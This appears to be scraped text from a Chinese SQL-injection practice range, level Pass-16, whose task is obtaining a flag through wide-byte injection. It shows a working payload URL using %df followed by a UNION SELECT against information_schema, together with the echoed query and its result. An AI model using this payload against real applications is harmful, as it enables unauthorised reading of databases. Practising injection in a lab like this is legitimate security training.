 Load ...
http://inject2.lab.aqlab.cn:81/Pass-16/index.php?id=1%df")  union select 1,(select schema_name from information_schema.schemata limit 1,1),3--+
Split U...
Execute
Enable Post data
Enable Referrer
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
本关考点:
宽字节注入（二）
任务
通过宽字节注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id=("1�\") union select 1,(select schema_name from information_schema.schemata
limit 1,1),3-- ")
查询结果:
Your Login name:error
Your Password:3